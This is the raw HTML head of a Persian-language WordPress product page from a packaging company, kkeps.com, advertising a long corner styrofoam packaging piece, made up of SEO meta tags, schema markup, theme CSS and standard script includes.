

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kkeps.com/%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8%D9%84%D9%86%D8%AF/
body_size: 17112
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="utf-8">
<meta property="dc:creator" content="mandegarweb.com Design Team" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>یونولیت بسته بندی گوشه بلند شرکت کی کی توسعه تجارت kkeps شرکت کی کی توسعه تجارت</title>
<meta name="theme-color" content="#FF6501">
<meta name="language" content="fa_IR">
<meta name="geo.region" content="IR">
<meta name="robots" content="all">

<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<meta name="description" content="فوم پلاستوفوم یا یونولیت بسته بندی گوشه بلند قطعه ای است بسیار کاربردی و مشتری پسند. این قطعه یکی از قطعات عمومی شرکت کی کی توسعه تجارت kkeps می باشد."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="یونولیت بسته بندی گوشه بلند شرکت کی کی توسعه تجارت kkeps" />
<meta property="og:description" content="فوم پلاستوفوم یا یونولیت بسته بندی گوشه بلند قطعه ای است بسیار کاربردی و مشتری پسند. این قطعه یکی از قطعات عمومی شرکت کی کی توسعه تجارت kkeps می باشد." />
<meta property="og:url" content="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/" />
<meta property="og:site_name" content="شرکت کی کی توسعه تجارت" />
<meta property="article:tag" content="آکاسیف" />
<meta property="article:tag" content="آکاسیو" />
<meta property="article:tag" content="بسته بندی" />
<meta property="article:tag" content="بسته بندی آکاسیف" />
<meta property="article:tag" content="بسته بندی آکاسیو" />
<meta property="article:tag" content="بسته بندی پلاستوفوم" />
<meta property="article:tag" content="بسته بندی صوتی تصویری" />
<meta property="article:tag" content="بسته بندی فوم" />
<meta property="article:tag" content="بسته بندی لوازم خانگی" />
<meta property="article:tag" content="بسته بندی یونولیت" />
<meta property="article:tag" content="پلاستوفوم" />
<meta property="article:tag" content="پلاستوفوم بسته بندی" />
<meta property="article:tag" content="پلاستوفوم بسته بندی گوشه بلند" />
<meta property="article:tag" content="فوم" />
<meta property="article:tag" content="فوم بسته بندی" />
<meta property="article:tag" content="فوم بسته بندی گوشه" />
<meta property="article:tag" content="فوم بسته بندی گوشه بلند" />
<meta property="article:tag" content="گوشه بلند پلاستوفومی" />
<meta property="article:tag" content="گوشه بلند فومی" />
<meta property="article:tag" content="گوشه پلاستوفومی" />
<meta property="article:tag" content="گوشه یونولیتی" />
<meta property="article:tag" content="یونولیت" />
<meta property="article:tag" content="یونولیت بسته بندی" />
<meta property="article:tag" content="یونولیت بسته بندی گوشه بلند" />
<meta property="article:section" content="محصولات" />
<meta property="og:image" content="https://kkeps.com/wp-content/uploads/2025/04/یونولیت-بسته-بندی-گوشه-بلند.jpg" />
<meta property="og:image:secure_url" content="https://kkeps.com/wp-content/uploads/2025/04/یونولیت-بسته-بندی-گوشه-بلند.jpg" />
<meta property="og:image:width" content="740" />
<meta property="og:image:height" content="422" />
<meta property="og:image:alt" content="یونولیت بسته بندی گوشه بلند" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-04-16T05:30:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="یونولیت بسته بندی گوشه بلند شرکت کی کی توسعه تجارت kkeps" />
<meta name="twitter:description" content="فوم پلاستوفوم یا یونولیت بسته بندی گوشه بلند قطعه ای است بسیار کاربردی و مشتری پسند. این قطعه یکی از قطعات عمومی شرکت کی کی توسعه تجارت kkeps می باشد." />
<meta name="twitter:image" content="https://kkeps.com/wp-content/uploads/2025/04/یونولیت-بسته-بندی-گوشه-بلند.jpg" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="moafi" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="6 دقیقه" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kkeps.com/#person","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a"},{"@type":"WebSite","@id":"https://kkeps.com/#website","url":"https://kkeps.com","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a","publisher":{"@id":"https://kkeps.com/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://kkeps.com/wp-content/uploads/2025/04/\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a-\u0628\u0633\u062a\u0647-\u0628\u0646\u062f\u06cc-\u06af\u0648\u0634\u0647-\u0628\u0644\u0646\u062f.jpg","url":"https://kkeps.com/wp-content/uploads/2025/04/\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a-\u0628\u0633\u062a\u0647-\u0628\u0646\u062f\u06cc-\u06af\u0648\u0634\u0647-\u0628\u0644\u0646\u062f.jpg","width":"740","height":"422","caption":"\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a \u0628\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u06af\u0648\u0634\u0647 \u0628\u0644\u0646\u062f","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/#webpage","url":"https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/","name":"\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a \u0628\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u06af\u0648\u0634\u0647 \u0628\u0644\u0646\u062f \u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a kkeps","datePublished":"2025-04-16T09:00:38+03:30","dateModified":"2025-04-16T09:00:38+03:30","isPartOf":{"@id":"https://kkeps.com/#website"},"primaryImageOfPage":{"@id":"https://kkeps.com/wp-content/uploads/2025/04/\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a-\u0628\u0633\u062a\u0647-\u0628\u0646\u062f\u06cc-\u06af\u0648\u0634\u0647-\u0628\u0644\u0646\u062f.jpg"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://kkeps.com/author/adminam/","name":"moafi","url":"https://kkeps.com/author/adminam/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed98813c23810fdcb21bc3dff4566d7303d6dc876794298a9c411a37159883ce?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed98813c23810fdcb21bc3dff4566d7303d6dc876794298a9c411a37159883ce?s=96&amp;d=mm&amp;r=g","caption":"moafi","inLanguage":"fa-IR"},"sameAs":["https://kkeps.com"]},{"@type":"BlogPosting","headline":"\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a \u0628\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u06af\u0648\u0634\u0647 \u0628\u0644\u0646\u062f \u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a kkeps","keywords":"\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a \u0628\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u06af\u0648\u0634\u0647 \u0628\u0644\u0646\u062f","datePublished":"2025-04-16T09:00:38+03:30","dateModified":"2025-04-16T09:00:38+03:30","articleSection":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","author":{"@id":"https://kkeps.com/author/adminam/","name":"moafi"},"publisher":{"@id":"https://kkeps.com/#person"},"description":"\u0641\u0648\u0645 \u067e\u0644\u0627\u0633\u062a\u0648\u0641\u0648\u0645 \u06cc\u0627 \u06cc\u0648\u0646\u0648\u0644\u06cc\u062a \u0628\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u06af\u0648\u0634\u0647 \u0628\u0644\u0646\u062f \u0642\u0637\u0639\u0647 \u0627\u06cc \u0627\u0633\u062a \u0628\u0633\u06cc\u0627\u0631 \u06a9\u0627\u0631\u0628\u0631\u062f\u06cc \u0648 \u0645\u0634\u062a\u0631\u06cc \u067e\u0633\u0646\u062f. \u0627\u06cc\u0646 \u0642\u0637\u0639\u0647 \u06cc\u06a9\u06cc \u0627\u0632 \u0642\u0637\u0639\u0627\u062a \u0639\u0645\u0648\u0645\u06cc \u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a kkeps \u0645\u06cc \u0628\u0627\u0634\u062f.","name":"\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a \u0628\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u06af\u0648\u0634\u0647 \u0628\u0644\u0646\u062f \u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a kkeps","@id":"https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/#richSnippet","isPartOf":{"@id":"https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/#webpage"},"image":{"@id":"https://kkeps.com/wp-content/uploads/2025/04/\u06cc\u0648\u0646\u0648\u0644\u06cc\u062a-\u0628\u0633\u062a\u0647-\u0628\u0646\u062f\u06cc-\u06af\u0648\u0634\u0647-\u0628\u0644\u0646\u062f.jpg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="شرکت کی کی توسعه تجارت &raquo; یونولیت بسته بندی گوشه بلند خوراک دیدگاه‌ها" href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%da%af%d9%88%d8%b4%d9%87-%d8%a8%d9%84%d9%86%d8%af/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kkeps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkkeps.com%2F%25db%258c%25d9%2588%25d9%2586%25d9%2588%25d9%2584%25db%258c%25d8%25aa-%25d8%25a8%25d8%25b3%25d8%25aa%25d9%2587-%25d8%25a8%25d9%2586%25d8%25af%25db%258c-%25da%25af%25d9%2588%25d8%25b4%25d9%2587-%25d8%25a8%25d9%2584%25d9%2586%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kkeps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkkeps.com%2F%25db%258c%25d9%2588%25d9%2586%25d9%2588%25d9%2584%25db%258c%25d8%25aa-%25d8%25a8%25d8%25b3%25d8%25aa%25d9%2587-%25d8%25a8%25d9%2586%25d8%25af%25db%258c-%25da%25af%25d9%2588%25d8%25b4%25d9%2587-%25d8%25a8%25d9%2584%25d9%2586%25d8%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='main-css' href='https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kkeps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kkeps.com/wp-json/wp/v2/posts/3269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kkeps.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kkeps.com/?p=3269' />
